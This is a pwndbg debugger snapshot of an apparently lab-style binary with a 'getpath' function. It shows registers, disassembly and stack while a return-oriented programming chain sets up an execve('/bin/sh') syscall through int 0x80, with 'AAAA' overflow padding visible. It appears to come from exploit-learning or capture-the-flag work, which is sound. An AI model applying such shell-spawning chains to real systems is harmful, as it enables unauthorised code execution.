 [ REGISTERS ]
EAX  0xb
EBX  0xb7f4eb62 ◂— '/bin/sh'
ECX  0x0
EDX  0x0
EDI  0x80483d0 (_start) ◂— 0x895eed31
ESI  0x1
*EBP  0xb7f4eb62 ◂— '/bin/sh'
ESP  0xbffff148 —▸ 0xb7fcb55a (__kernel_vsyscall+10) ◂— pop    edx
*EIP  0x804835f (_init+47) ◂— 0xf035ffc3
[ DISASM ]
0x80484f9  <getpath+117>             ret
↓
0x804835c  <_init+44>                pop    eax
0x804835d  <_init+45>                pop    ebx
0x804835e  <_init+46>                leave
► 0x804835f  <_init+47>                ret                                  <0xb7fcb55a; __kernel_vsyscall
+10>
↓
0xb7fcb55a <__kernel_vsyscall+10>    pop    edx
0xb7fcb55b <__kernel_vsyscall+11>    pop    ecx
0xb7fcb55c <__kernel_vsyscall+12>    ret
↓
0xb7fce050 <_dl_sysinfo_int80>       int    0x80
0xb7fce052 <_dl_sysinfo_int80+2>     ret
0xb7fce053                           lea    esi, [esi]
[ STACK ]
00:0000│ esp 0xbffff148 —▸ 0xb7fcb55a (__kernel_vsyscall+10) ◂— pop    edx
01:0004│     0xbffff14c ◂— 0x0
02:0008│     0xbffff150 ◂— 0x0
03:000c│     0xbffff154 —▸ 0xb7fce050 (_dl_sysinfo_int80) ◂— int    0x80
04:0010│     0xbffff158 —▸ 0xbffff100 ◂— 0x41414141 ('AAAA')
05:0014│     0xbffff15c —▸ 0xbffff184 ◂— 0x0
06:0018│     0xbffff160 —▸ 0xbffff194 ◂— 0x762e9487
07:001c│     0xbffff164 —▸ 0xb7fffb98 —▸ 0xb7fffb30 —▸ 0xb7fc53f0 —▸ 0xb7fff9d0 ◂— ...
[ BACKTRACE ]